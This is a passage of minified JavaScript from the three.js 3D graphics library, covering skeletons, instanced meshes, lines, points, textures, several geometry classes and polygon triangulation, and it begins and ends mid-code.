Float32Array(16*t.length),0===e.length)this.calculateInverses();else if(t.length!==e.length){console.warn(\"THREE.Skeleton: Number of inverse bone matrices does not match amount of bones.\"),this.boneInverses=[];for(let t=0,e=this.bones.length;t<e;t++)this.boneInverses.push(new Jt)}}calculateInverses(){this.boneInverses.length=0;for(let t=0,e=this.bones.length;t<e;t++){const e=new Jt;this.bones[t]&&e.copy(this.bones[t].matrixWorld).invert(),this.boneInverses.push(e)}}pose(){for(let t=0,e=this.bones.length;t<e;t++){const e=this.bones[t];e&&e.matrixWorld.copy(this.boneInverses[t]).invert()}for(let t=0,e=this.bones.length;t<e;t++){const e=this.bones[t];e&&(e.parent&&e.parent.isBone?(e.matrix.copy(e.parent.matrixWorld).invert(),e.matrix.multiply(e.matrixWorld)):e.matrix.copy(e.matrixWorld),e.matrix.decompose(e.position,e.quaternion,e.scale))}}update(){const t=this.bones,e=this.boneInverses,n=this.boneMatrices,i=this.boneTexture;for(let i=0,r=t.length;i<r;i++){const r=t[i]?t[i].matrixWorld:qs;js.multiplyMatrices(r,e[i]),js.toArray(n,16*i)}null!==i&&(i.needsUpdate=!0)}clone(){return new Xs(this.bones,this.boneInverses)}getBoneByName(t){for(let e=0,n=this.bones.length;e<n;e++){const n=this.bones[e];if(n.name===t)return n}}dispose(){null!==this.boneTexture&&(this.boneTexture.dispose(),this.boneTexture=null)}fromJSON(t,e){this.uuid=t.uuid;for(let n=0,i=t.bones.length;n<i;n++){const i=t.bones[n];let r=e[i];void 0===r&&(console.warn(\"THREE.Skeleton: No bone found with UUID:\",i),r=new Ws),this.bones.push(r),this.boneInverses.push((new Jt).fromArray(t.boneInverses[n]))}return this.init(),this}toJSON(){const t={metadata:{version:4.5,type:\"Skeleton\",generator:\"Skeleton.toJSON\"},bones:[],boneInverses:[]};t.uuid=this.uuid;const e=this.bones,n=this.boneInverses;for(let i=0,r=e.length;i<r;i++){const r=e[i];t.bones.push(r.uuid);const s=n[i];t.boneInverses.push(s.toArray())}return t}}const Ys=new Jt,Zs=new Jt,Js=[],Qs=new Bn;function Ks(t,e,n){Bn.call(this,t,e),this.instanceMatrix=new Ze(new Float32Array(16*n),16),this.instanceColor=null,this.count=n,this.frustumCulled=!1}Ks.prototype=Object.assign(Object.create(Bn.prototype),{constructor:Ks,isInstancedMesh:!0,copy:function(t){return Bn.prototype.copy.call(this,t),this.instanceMatrix.copy(t.instanceMatrix),null!==t.instanceColor&&(this.instanceColor=t.instanceColor.clone()),this.count=t.count,this},getColorAt:function(t,e){e.fromArray(this.instanceColor.array,3*t)},getMatrixAt:function(t,e){e.fromArray(this.instanceMatrix.array,16*t)},raycast:function(t,e){const n=this.matrixWorld,i=this.count;if(Qs.geometry=this.geometry,Qs.material=this.material,void 0!==Qs.material)for(let r=0;r<i;r++){this.getMatrixAt(r,Ys),Zs.multiplyMatrices(n,Ys),Qs.matrixWorld=Zs,Qs.raycast(t,Js);for(let t=0,n=Js.length;t<n;t++){const n=Js[t];n.instanceId=r,n.object=this,e.push(n)}Js.length=0}},setColorAt:function(t,e){null===this.instanceColor&&(this.instanceColor=new Ze(new Float32Array(3*this.count),3)),e.toArray(this.instanceColor.array,3*t)},setMatrixAt:function(t,e){e.toArray(this.instanceMatrix.array,16*t)},updateMorphTargets:function(){},dispose:function(){this.dispatchEvent({type:\"dispose\"})}});class $s extends Fe{constructor(t){super(),this.type=\"LineBasicMaterial\",this.color=new je(16777215),this.linewidth=1,this.linecap=\"round\",this.linejoin=\"round\",this.morphTargets=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.linewidth=t.linewidth,this.linecap=t.linecap,this.linejoin=t.linejoin,this.morphTargets=t.morphTargets,this}}$s.prototype.isLineBasicMaterial=!0;const ta=new xt,ea=new xt,na=new Jt,ia=new Zt,ra=new Gt;function sa(t=new vn,e=new $s){be.call(this),this.type=\"Line\",this.geometry=t,this.material=e,this.updateMorphTargets()}sa.prototype=Object.assign(Object.create(be.prototype),{constructor:sa,isLine:!0,copy:function(t){return be.prototype.copy.call(this,t),this.material=t.material,this.geometry=t.geometry,this},computeLineDistances:function(){const t=this.geometry;if(t.isBufferGeometry)if(null===t.index){const e=t.attributes.position,n=[0];for(let t=1,i=e.count;t<i;t++)ta.fromBufferAttribute(e,t-1),ea.fromBufferAttribute(e,t),n[t]=n[t-1],n[t]+=ta.distanceTo(ea);t.setAttribute(\"lineDistance\",new sn(n,1))}else console.warn(\"THREE.Line.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.\");else t.isGeometry&&console.error(\"THREE.Line.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");return this},raycast:function(t,e){const n=this.geometry,i=this.matrixWorld,r=t.params.Line.threshold,s=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),ra.copy(n.boundingSphere),ra.applyMatrix4(i),ra.radius+=r,!1===t.ray.intersectsSphere(ra))return;na.copy(i).invert(),ia.copy(t.ray).applyMatrix4(na);const a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a,l=new xt,c=new xt,h=new xt,u=new xt,d=this.isLineSegments?2:1;if(n.isBufferGeometry){const i=n.index,r=n.attributes.position;if(null!==i){for(let n=Math.max(0,s.start),a=Math.min(i.count,s.start+s.count)-1;n<a;n+=d){const s=i.getX(n),a=i.getX(n+1);l.fromBufferAttribute(r,s),c.fromBufferAttribute(r,a);if(ia.distanceSqToSegment(l,c,u,h)>o)continue;u.applyMatrix4(this.matrixWorld);const d=t.ray.origin.distanceTo(u);d<t.near||d>t.far||e.push({distance:d,point:h.clone().applyMatrix4(this.matrixWorld),index:n,face:null,faceIndex:null,object:this})}}else{for(let n=Math.max(0,s.start),i=Math.min(r.count,s.start+s.count)-1;n<i;n+=d){l.fromBufferAttribute(r,n),c.fromBufferAttribute(r,n+1);if(ia.distanceSqToSegment(l,c,u,h)>o)continue;u.applyMatrix4(this.matrixWorld);const i=t.ray.origin.distanceTo(u);i<t.near||i>t.far||e.push({distance:i,point:h.clone().applyMatrix4(this.matrixWorld),index:n,face:null,faceIndex:null,object:this})}}}else n.isGeometry&&console.error(\"THREE.Line.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")},updateMorphTargets:function(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error(\"THREE.Line.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.\")}}});const aa=new xt,oa=new xt;function la(t,e){sa.call(this,t,e),this.type=\"LineSegments\"}la.prototype=Object.assign(Object.create(sa.prototype),{constructor:la,isLineSegments:!0,computeLineDistances:function(){const t=this.geometry;if(t.isBufferGeometry)if(null===t.index){const e=t.attributes.position,n=[];for(let t=0,i=e.count;t<i;t+=2)aa.fromBufferAttribute(e,t),oa.fromBufferAttribute(e,t+1),n[t]=0===t?0:n[t-1],n[t+1]=n[t]+aa.distanceTo(oa);t.setAttribute(\"lineDistance\",new sn(n,1))}else console.warn(\"THREE.LineSegments.computeLineDistances(): Computation only possible with non-indexed BufferGeometry.\");else t.isGeometry&&console.error(\"THREE.LineSegments.computeLineDistances() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");return this}});class ca extends sa{constructor(t,e){super(t,e),this.type=\"LineLoop\"}}ca.prototype.isLineLoop=!0;class ha extends Fe{constructor(t){super(),this.type=\"PointsMaterial\",this.color=new je(16777215),this.map=null,this.alphaMap=null,this.size=1,this.sizeAttenuation=!0,this.morphTargets=!1,this.setValues(t)}copy(t){return super.copy(t),this.color.copy(t.color),this.map=t.map,this.alphaMap=t.alphaMap,this.size=t.size,this.sizeAttenuation=t.sizeAttenuation,this.morphTargets=t.morphTargets,this}}ha.prototype.isPointsMaterial=!0;const ua=new Jt,da=new Zt,pa=new Gt,fa=new xt;function ma(t=new vn,e=new ha){be.call(this),this.type=\"Points\",this.geometry=t,this.material=e,this.updateMorphTargets()}function ga(t,e,n,i,r,s,a){const o=da.distanceSqToPoint(t);if(o<n){const n=new xt;da.closestPointToPoint(t,n),n.applyMatrix4(i);const l=r.ray.origin.distanceTo(n);if(l<r.near||l>r.far)return;s.push({distance:l,distanceToRay:Math.sqrt(o),point:n,index:e,face:null,object:a})}}ma.prototype=Object.assign(Object.create(be.prototype),{constructor:ma,isPoints:!0,copy:function(t){return be.prototype.copy.call(this,t),this.material=t.material,this.geometry=t.geometry,this},raycast:function(t,e){const n=this.geometry,i=this.matrixWorld,r=t.params.Points.threshold,s=n.drawRange;if(null===n.boundingSphere&&n.computeBoundingSphere(),pa.copy(n.boundingSphere),pa.applyMatrix4(i),pa.radius+=r,!1===t.ray.intersectsSphere(pa))return;ua.copy(i).invert(),da.copy(t.ray).applyMatrix4(ua);const a=r/((this.scale.x+this.scale.y+this.scale.z)/3),o=a*a;if(n.isBufferGeometry){const r=n.index,a=n.attributes.position;if(null!==r){for(let n=Math.max(0,s.start),l=Math.min(r.count,s.start+s.count);n<l;n++){const s=r.getX(n);fa.fromBufferAttribute(a,s),ga(fa,s,o,i,t,e,this)}}else{for(let n=Math.max(0,s.start),r=Math.min(a.count,s.start+s.count);n<r;n++)fa.fromBufferAttribute(a,n),ga(fa,n,o,i,t,e,this)}}else console.error(\"THREE.Points.raycast() no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\")},updateMorphTargets:function(){const t=this.geometry;if(t.isBufferGeometry){const e=t.morphAttributes,n=Object.keys(e);if(n.length>0){const t=e[n[0]];if(void 0!==t){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let e=0,n=t.length;e<n;e++){const n=t[e].name||String(e);this.morphTargetInfluences.push(0),this.morphTargetDictionary[n]=e}}}}else{const e=t.morphTargets;void 0!==e&&e.length>0&&console.error(\"THREE.Points.updateMorphTargets() does not support THREE.Geometry. Use THREE.BufferGeometry instead.\")}}});class va extends pt{constructor(t,e,n,i,r,s,a,o,l){super(t,e,n,i,r,s,a,o,l),this.format=void 0!==a?a:T,this.minFilter=void 0!==s?s:g,this.magFilter=void 0!==r?r:g,this.generateMipmaps=!1;const c=this;\"requestVideoFrameCallback\"in t&&t.requestVideoFrameCallback((function e(){c.needsUpdate=!0,t.requestVideoFrameCallback(e)}))}clone(){return new this.constructor(this.image).copy(this)}update(){const t=this.image;!1===\"requestVideoFrameCallback\"in t&&t.readyState>=t.HAVE_CURRENT_DATA&&(this.needsUpdate=!0)}}va.prototype.isVideoTexture=!0;class ya extends pt{constructor(t,e,n,i,r,s,a,o,l,c,h,u){super(null,s,a,o,l,c,i,r,h,u),this.image={width:e,height:n},this.mipmaps=t,this.flipY=!1,this.generateMipmaps=!1}}ya.prototype.isCompressedTexture=!0;class xa extends pt{constructor(t,e,n,i,r,s,a,o,l){super(t,e,n,i,r,s,a,o,l),this.needsUpdate=!0}}xa.prototype.isCanvasTexture=!0;class _a extends pt{constructor(t,e,n,i,r,s,a,o,l,c){if((c=void 0!==c?c:A)!==A&&c!==L)throw new Error(\"DepthTexture format must be either THREE.DepthFormat or THREE.DepthStencilFormat\");void 0===n&&c===A&&(n=_),void 0===n&&c===L&&(n=S),super(null,i,r,s,a,o,c,n,l),this.image={width:t,height:e},this.magFilter=void 0!==a?a:p,this.minFilter=void 0!==o?o:p,this.flipY=!1,this.generateMipmaps=!1}}_a.prototype.isDepthTexture=!0;class ba extends vn{constructor(t=1,e=8,n=0,i=2*Math.PI){super(),this.type=\"CircleGeometry\",this.parameters={radius:t,segments:e,thetaStart:n,thetaLength:i},e=Math.max(3,e);const r=[],s=[],a=[],o=[],l=new xt,c=new lt;s.push(0,0,0),a.push(0,0,1),o.push(.5,.5);for(let r=0,h=3;r<=e;r++,h+=3){const u=n+r/e*i;l.x=t*Math.cos(u),l.y=t*Math.sin(u),s.push(l.x,l.y,l.z),a.push(0,0,1),c.x=(s[h]/t+1)/2,c.y=(s[h+1]/t+1)/2,o.push(c.x,c.y)}for(let t=1;t<=e;t++)r.push(t,t+1,0);this.setIndex(r),this.setAttribute(\"position\",new sn(s,3)),this.setAttribute(\"normal\",new sn(a,3)),this.setAttribute(\"uv\",new sn(o,2))}}class wa extends vn{constructor(t=1,e=1,n=1,i=8,r=1,s=!1,a=0,o=2*Math.PI){super(),this.type=\"CylinderGeometry\",this.parameters={radiusTop:t,radiusBottom:e,height:n,radialSegments:i,heightSegments:r,openEnded:s,thetaStart:a,thetaLength:o};const l=this;i=Math.floor(i),r=Math.floor(r);const c=[],h=[],u=[],d=[];let p=0;const f=[],m=n/2;let g=0;function v(n){const r=p,s=new lt,f=new xt;let v=0;const y=!0===n?t:e,x=!0===n?1:-1;for(let t=1;t<=i;t++)h.push(0,m*x,0),u.push(0,x,0),d.push(.5,.5),p++;const _=p;for(let t=0;t<=i;t++){const e=t/i*o+a,n=Math.cos(e),r=Math.sin(e);f.x=y*r,f.y=m*x,f.z=y*n,h.push(f.x,f.y,f.z),u.push(0,x,0),s.x=.5*n+.5,s.y=.5*r*x+.5,d.push(s.x,s.y),p++}for(let t=0;t<i;t++){const e=r+t,i=_+t;!0===n?c.push(i,i+1,e):c.push(i+1,i,e),v+=3}l.addGroup(g,v,!0===n?1:2),g+=v}!function(){const s=new xt,v=new xt;let y=0;const x=(e-t)/n;for(let l=0;l<=r;l++){const c=[],g=l/r,y=g*(e-t)+t;for(let t=0;t<=i;t++){const e=t/i,r=e*o+a,l=Math.sin(r),f=Math.cos(r);v.x=y*l,v.y=-g*n+m,v.z=y*f,h.push(v.x,v.y,v.z),s.set(l,x,f).normalize(),u.push(s.x,s.y,s.z),d.push(e,1-g),c.push(p++)}f.push(c)}for(let t=0;t<i;t++)for(let e=0;e<r;e++){const n=f[e][t],i=f[e+1][t],r=f[e+1][t+1],s=f[e][t+1];c.push(n,i,s),c.push(i,r,s),y+=6}l.addGroup(g,y,0),g+=y}(),!1===s&&(t>0&&v(!0),e>0&&v(!1)),this.setIndex(c),this.setAttribute(\"position\",new sn(h,3)),this.setAttribute(\"normal\",new sn(u,3)),this.setAttribute(\"uv\",new sn(d,2))}}class Ma extends wa{constructor(t=1,e=1,n=8,i=1,r=!1,s=0,a=2*Math.PI){super(0,t,e,n,i,r,s,a),this.type=\"ConeGeometry\",this.parameters={radius:t,height:e,radialSegments:n,heightSegments:i,openEnded:r,thetaStart:s,thetaLength:a}}}class Sa extends vn{constructor(t,e,n=1,i=0){super(),this.type=\"PolyhedronGeometry\",this.parameters={vertices:t,indices:e,radius:n,detail:i};const r=[],s=[];function a(t,e,n,i){const r=i+1,s=[];for(let i=0;i<=r;i++){s[i]=[];const a=t.clone().lerp(n,i/r),o=e.clone().lerp(n,i/r),l=r-i;for(let t=0;t<=l;t++)s[i][t]=0===t&&i===r?a:a.clone().lerp(o,t/l)}for(let t=0;t<r;t++)for(let e=0;e<2*(r-t)-1;e++){const n=Math.floor(e/2);e%2==0?(o(s[t][n+1]),o(s[t+1][n]),o(s[t][n])):(o(s[t][n+1]),o(s[t+1][n+1]),o(s[t+1][n]))}}function o(t){r.push(t.x,t.y,t.z)}function l(e,n){const i=3*e;n.x=t[i+0],n.y=t[i+1],n.z=t[i+2]}function c(t,e,n,i){i<0&&1===t.x&&(s[e]=t.x-1),0===n.x&&0===n.z&&(s[e]=i/2/Math.PI+.5)}function h(t){return Math.atan2(t.z,-t.x)}!function(t){const n=new xt,i=new xt,r=new xt;for(let s=0;s<e.length;s+=3)l(e[s+0],n),l(e[s+1],i),l(e[s+2],r),a(n,i,r,t)}(i),function(t){const e=new xt;for(let n=0;n<r.length;n+=3)e.x=r[n+0],e.y=r[n+1],e.z=r[n+2],e.normalize().multiplyScalar(t),r[n+0]=e.x,r[n+1]=e.y,r[n+2]=e.z}(n),function(){const t=new xt;for(let n=0;n<r.length;n+=3){t.x=r[n+0],t.y=r[n+1],t.z=r[n+2];const i=h(t)/2/Math.PI+.5,a=(e=t,Math.atan2(-e.y,Math.sqrt(e.x*e.x+e.z*e.z))/Math.PI+.5);s.push(i,1-a)}var e;(function(){const t=new xt,e=new xt,n=new xt,i=new xt,a=new lt,o=new lt,l=new lt;for(let u=0,d=0;u<r.length;u+=9,d+=6){t.set(r[u+0],r[u+1],r[u+2]),e.set(r[u+3],r[u+4],r[u+5]),n.set(r[u+6],r[u+7],r[u+8]),a.set(s[d+0],s[d+1]),o.set(s[d+2],s[d+3]),l.set(s[d+4],s[d+5]),i.copy(t).add(e).add(n).divideScalar(3);const p=h(i);c(a,d+0,t,p),c(o,d+2,e,p),c(l,d+4,n,p)}})(),function(){for(let t=0;t<s.length;t+=6){const e=s[t+0],n=s[t+2],i=s[t+4],r=Math.max(e,n,i),a=Math.min(e,n,i);r>.9&&a<.1&&(e<.2&&(s[t+0]+=1),n<.2&&(s[t+2]+=1),i<.2&&(s[t+4]+=1))}}()}(),this.setAttribute(\"position\",new sn(r,3)),this.setAttribute(\"normal\",new sn(r.slice(),3)),this.setAttribute(\"uv\",new sn(s,2)),0===i?this.computeVertexNormals():this.normalizeNormals()}}class Ta extends Sa{constructor(t=1,e=0){const n=(1+Math.sqrt(5))/2,i=1/n;super([-1,-1,-1,-1,-1,1,-1,1,-1,-1,1,1,1,-1,-1,1,-1,1,1,1,-1,1,1,1,0,-i,-n,0,-i,n,0,i,-n,0,i,n,-i,-n,0,-i,n,0,i,-n,0,i,n,0,-n,0,-i,n,0,-i,-n,0,i,n,0,i],[3,11,7,3,7,15,3,15,13,7,19,17,7,17,6,7,6,15,17,4,8,17,8,10,17,10,6,8,0,16,8,16,2,8,2,10,0,12,1,0,1,18,0,18,16,6,10,2,6,2,13,6,13,15,2,16,18,2,18,3,2,3,13,18,1,9,18,9,11,18,11,3,4,14,12,4,12,0,4,0,8,11,9,5,11,5,19,11,19,7,19,5,14,19,14,4,19,4,17,1,12,14,1,14,5,1,5,9],t,e),this.type=\"DodecahedronGeometry\",this.parameters={radius:t,detail:e}}}const Ea=new xt,Aa=new xt,La=new xt,Ra=new Oe;class Ca extends vn{constructor(t,e){if(super(),this.type=\"EdgesGeometry\",this.parameters={thresholdAngle:e},e=void 0!==e?e:1,!0===t.isGeometry)return void console.error(\"THREE.EdgesGeometry no longer supports THREE.Geometry. Use THREE.BufferGeometry instead.\");const n=Math.pow(10,4),i=Math.cos(ot.DEG2RAD*e),r=t.getIndex(),s=t.getAttribute(\"position\"),a=r?r.count:s.count,o=[0,0,0],l=[\"a\",\"b\",\"c\"],c=new Array(3),h={},u=[];for(let t=0;t<a;t+=3){r?(o[0]=r.getX(t),o[1]=r.getX(t+1),o[2]=r.getX(t+2)):(o[0]=t,o[1]=t+1,o[2]=t+2);const{a:e,b:a,c:d}=Ra;if(e.fromBufferAttribute(s,o[0]),a.fromBufferAttribute(s,o[1]),d.fromBufferAttribute(s,o[2]),Ra.getNormal(La),c[0]=`${Math.round(e.x*n)},${Math.round(e.y*n)},${Math.round(e.z*n)}`,c[1]=`${Math.round(a.x*n)},${Math.round(a.y*n)},${Math.round(a.z*n)}`,c[2]=`${Math.round(d.x*n)},${Math.round(d.y*n)},${Math.round(d.z*n)}`,c[0]!==c[1]&&c[1]!==c[2]&&c[2]!==c[0])for(let t=0;t<3;t++){const e=(t+1)%3,n=c[t],r=c[e],s=Ra[l[t]],a=Ra[l[e]],d=`${n}_${r}`,p=`${r}_${n}`;p in h&&h[p]?(La.dot(h[p].normal)<=i&&(u.push(s.x,s.y,s.z),u.push(a.x,a.y,a.z)),h[p]=null):d in h||(h[d]={index0:o[t],index1:o[e],normal:La.clone()})}}for(const t in h)if(h[t]){const{index0:e,index1:n}=h[t];Ea.fromBufferAttribute(s,e),Aa.fromBufferAttribute(s,n),u.push(Ea.x,Ea.y,Ea.z),u.push(Aa.x,Aa.y,Aa.z)}this.setAttribute(\"position\",new sn(u,3))}}const Pa=function(t,e,n){n=n||2;const i=e&&e.length,r=i?e[0]*n:t.length;let s=Da(t,0,r,n,!0);const a=[];if(!s||s.next===s.prev)return a;let o,l,c,h,u,d,p;if(i&&(s=function(t,e,n,i){const r=[];let s,a,o,l,c;for(s=0,a=e.length;s<a;s++)o=e[s]*i,l=s<a-1?e[s+1]*i:t.length,c=Da(t,o,l,i,!1),c===c.next&&(c.steiner=!0),r.push(Va(c));for(r.sort(Ha),s=0;s<r.length;s++)Ua(r[s],n),n=Ia(n,n.next);return n}(t,e,s,n)),t.length>80*n){o=c=t[0],l=h=t[1];for(let e=n;e<r;e+=n)u=t[e],d=t[e+1],u<o&&(o=u),d<l&&(l=d),u>c&&(c=u),d>h&&(h=d);p=Math.max(c-o,h-l),p=0!==p?1/p:0}return Na(s,a,n,o,l,p),a};function Da(t,e,n,i,r){let s,a;if(r===function(t,e,n,i){let r=0;for(let s=e,a=n-i;s<n;s+=i)r+=(t[a]-t[s])*(t[s+1]+t[a+1]),a=s;return r}(t,e,n,i)>0)for(s=e;s<n;s+=i)a=$a(s,t[s],t[s+1],a);else for(s=n-i;s>=e;s-=i)a=$a(s,t[s],t[s+1],a);return a&&Xa(a,a.next)&&(to(a),a=a.next),a}function Ia(t,e){if(!t)return t;e||(e=t);let n,i=t;do{if(n=!1,i.steiner||!Xa(i,i.next)&&0!==qa(i.prev,i,i.next))i=i.next;else{if(to(i),i=e=i.prev,i===i.next)break;n=!0}}while(n||i!==e);return e}function Na(t,e,n,i,r,s,a){if(!t)return;!a&&s&&function(t,e,n,i){let r=t;do{null===r.z&&(r.z=ka(r.x,r.y,e,n,i)),r.prevZ=r.prev,r.nextZ=r.next,r=r.next}while(r!==t);r.prevZ.nextZ=null,r.prevZ=null,function(t){let e,n,i,r,s,a,o,l,c=1;do{for(n=t,t=null,s=null,a=0;n;){for(a++,i=n,o=0,e=0;e<c&&(o++,i=i.nextZ,i);e++);for(l=c;o>0||l>0&&i;)0!==o&&(0===l||!i||n.z<=i.z)?(r=n,n=n.nextZ,o--):(r=i,i=i.nextZ,l--),s?s.nextZ=r:t=r,r.prevZ=s,s=r;n=i}s.nextZ=null,c*=2}while(a>1)}(r)}(t,i,r,s);let o,l,c=t;for(;t.prev!==t.next;)if(o=t.prev,l=t.next,s?Oa(t,i,r,s):Ba(t))e.push(o.i/n),e.push(t.i/n),e.push(l.i/n),to(t),t=l.next,c=l.next;else if((t=l)===c){a?1===a?Na(t=za(Ia(t),e,n),e,n,i,r,s,2):2===a&&Fa(t,e,n,i,r,s):Na(Ia(t),e,n,i,r,s,1);break}}function Ba(t){const e=t.prev,n=t,i=t.next;if(qa(e,n,i)>=0)return!1;let r=t.next.next;for(;r!==t.prev;){if(Wa(e.x,e.y,n.x,n.y,i.x,i.y,r.x,r.y)&&qa(r.prev,r,r.next)>=0)return!1;r=r.next}return!0}function Oa(t,e,n,i){const r=t.prev,s=t,a=t.next;if(qa(r,s,a)>=0)return!1;const o=r.x<s.x?r.x<a.x?r.x:a.x:s.x<a.x?s.x:a.x,l=r.y<s.y?r.y<a.y?r.y:a.y:s.y<a.y?s.y:a.y,c=r.x>s.x?r.x>a.x?r.x:a.x:s.x>a.x?s.x:a.x,h=r.y>s.y?r.y>a.y?r.y:a.y:s.y>a.y?s.y:a.y,u=ka(o,l,e,n,i),d=ka(c,h,e,n,i);let p=t.prevZ,f=t.nextZ;for(;p&&p.z>=u&&f&&f.z<=d;){if(p!==t.prev&&p!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,p.x,p.y)&&qa(p.prev,p,p.next)>=0)return!1;if(p=p.prevZ,f!==t.prev&&f!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,f.x,f.y)&&qa(f.prev,f,f.next)>=0)return!1;f=f.nextZ}for(;p&&p.z>=u;){if(p!==t.prev&&p!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,p.x,p.y)&&qa(p.prev,p,p.next)>=0)return!1;p=p.prevZ}for(;f&&f.z<=d;){if(f!==t.prev&&f!==t.next&&Wa(r.x,r.y,s.x,s.y,a.x,a.y,f.x,f.y)&&qa(f.prev,f,f.next)>=0)return!1;f=f.nextZ}return!0}function za(t,e,n){let i=t;do{const r=i.prev,s=i.next.next;!Xa(r,s)&&Ya(r,i,i.next,s)&&Qa(r,s)&&Qa(s,r)&&(e.push(r.i/n),e.push(i.i/n),e.push(s.i/n),to(i),to(i.next),i=t=s),i=i.next}while(i!==t);return Ia(i)}function Fa(t,e,n,i,r,s){let a=t;do{let t=a.next.next;for(;t!==a.prev;){if(a.i!==t.i&&ja(a,t)){let o=Ka(a,t);return a=Ia(a,a.next),o=Ia(o,o.next),Na(a,e,n,i,r,s),void Na(o,e,n,i,r,s)}t=t.next}a=a.next}while(a!==t)}function Ha(t,e){return t.x-e.x}function Ua(t,e){if(e=function(t,e){let n=e;const i=t.x,r=t.y;let s,a=-1/0;do{if(r<=n.y&&r>=n.next.y&&n.next.y!==n.y){const t=n.x+(r-n.y)*(n.next.x-n.x)/(n.next.y-n.y);if(t<=i&&t>a){if(a=t,t===i){if(r===n.y)return n;if(r===n.next.y)return n.next}s=n.x<n.next.x?n:n.next}}n=n.next}while(n!==e);if(!s)return null;if(i===a)return s;const o=s,l=s.x,c=s.y;let h,u=1/0;n=s;do{i>=n.x&&n.x>=l&&i!==n.x&&Wa(r<c?i:a,r,l,c,r<c?a:i,r,n.x,n.y)&&(h=Math.abs(r-n.y)/(i-n.x),Qa(n,t)&&(h<u||h===u&&(n.x>s.x||n.x===s.x&&Ga(s,n)))&&(s=n,u=h)),n=n.next}while(n!==o);return s}(t,e)){const n=Ka(e,t);Ia(e,e.next),Ia(n,n.next)}}function Ga(t,e){return qa(t.prev,t,e.prev)<0&&qa(e.next,t,t.next)<0}function ka(t,e,n,i,r){return(t=1431655765&((t=858993459&((t=252645135&((t=16711935&((t=32767*(t-n)*r)|t<<8))|t<<4))|t<<2))|t<<1))|(e=1431655765&((e=858993459&((e=252645135&((e=16711935&((e=32767*(e-i)*r)|e<<8))|e<<4))|e<<2))|e<<1))<<1}function Va(t){let e=t,n=t;do{(e.x<n.x||e.x===n.x&&e.y<n.y)&&(n=e),e=e.next}while(e!==t);return n}function Wa(t,e,n,i,r,s,a,o){return(r-a)*(e-o)-(t-a)*(s-o)>=0&&(t-a)*(i-o)-(n-a)*(e-o)>=0&&(n-a)*(s-o)-(r-a)*(i-o)>=0}function ja(t,e){return t.next.i!==e.i&&t.prev.i!==e.i&&!function(t,e){let n=t;do{if(n.i!==t.i&&n.next.i!==t.i&&n.i!==e.i&&n.next.i!==e.i&&Ya(n,n.next,t,e))return!0;n=n.next}while(n!==t);return!1}(t,e)&&(Qa(t,e)&&Qa(e,t)&&function(t,e){let n=t,i=!1;const r=(t.x+e.x)/2,s=(t.y+e.y)/2;do{n.y>s!=n.next.y>s&&n.next.y!==n.y&&r<(n.next.x-n.x)*(s-n.y)/(n.next.y-n.y)+n.x&&(i=!i),n=n.next}while(n!==t);return i}(t,e)&&(qa(t.prev,t,e.prev)||qa(t,e.prev,e))||Xa(t,e)&&qa(t.prev,t,t.next)>0&&qa(e.prev,e,e.next)>0)}function qa(t,e,n){return(e.y-t.y)*(n.x-e.x)-(e.x-t.x)*(n.y-e.y)}function Xa(t,e){return t.x===e.x&&t.y===e.y}function Ya(t,e,n,i){const r=Ja(qa(t,e,n)),s=Ja(qa(t,e,i)),a=Ja(qa(n,i,t)),o=Ja(qa(n,i,e));return r!==s&&a!==o||(!(0!==r||!Za(t,n,e))||(!(0!==s||!Za(t,i,e))||(!(0!==a||!Za(n,t,i))||!(0!==o||!Za(n,e,i)))))}function Za(t,e,n){return e.x<=Math.max(t.x,n.x)&&e.x>=Math.min(t.x,n.x)&&e.y<=Math.max(t.y,n.y)&&e.y>=Math.min(t.y,n.y)}function Ja(t){return t>0?1:t<0?-1:0}function Qa(t,e){return qa(t.prev,t,t.next)<0?qa(t,e,t.next)>=0&&qa(t,t.prev,e)>=0:qa(t,e,t.prev)<0||qa(t,t.next,e)<0}function Ka(t,e){const n=new eo(t.i,t.x,t.y),i=new eo(e.i,e.x,e.y),r=t.next,s=e.prev;return t.next=e,e.prev=t,n.next=r,r.prev=n,i.next=n,n.prev=i,s.next=i,i.prev=s,i}function $a(t,e,n,i){const r=new eo(t,e,n);return i?(r.next=i.next,r.prev=i,i.next.prev=r,i.next=r):(r.prev=r,r.next=r),r}function to(t){t.next.prev=t.prev,t.prev.next=t.next,t.prevZ&&(t.prevZ.nextZ=t.nextZ),t.nextZ&&(t.nextZ.prevZ=t.prevZ)}function eo(t,e,n){this.i=t,this.x=e,this.y=n,this.prev=null,this.next=null,this.z=null,this.prevZ=null,this.nextZ=null,this.steiner=!1}const no={area:function(t){const e=t.length;let n=0;for(let i=e-1,r=0;r<e;i=r++)n+=t[i].x*t[r].y-t[r].x*t[i].y;return.5*n},isClockWise:function(t){return no.area(t)<0},triangulateShape:function(t,e){const n=[],i=[],r=[];io(t),ro(n,t);let s=t.length;e.forEach(io);for(let t=0;t<e.length;t++)i.push(s),s+=e[t].length,ro(n,e[t]);const a=Pa(n,i);for(let t=0;t<a.length;t+=3)r.push(a.slice(t,t+3));return r}};function io(t){const e=t.length;e>2&&t[e-1].equals(t[0])&&t.pop()}function ro(t,e){for(let n=0;n<e.length;n++)t.push(e[n].x),t.push(e[n].y)}class so extends vn{constructor(t,e){super(),this.type=\"ExtrudeGeometry\",this.parameters={shapes:t,options:e},t=Array.isArray(t)?t:[t];const n=this,i=[],r=[];for(let e=0,n=t.length;e<n;e++){s(t[e])}function s(t){const s=[],a=void 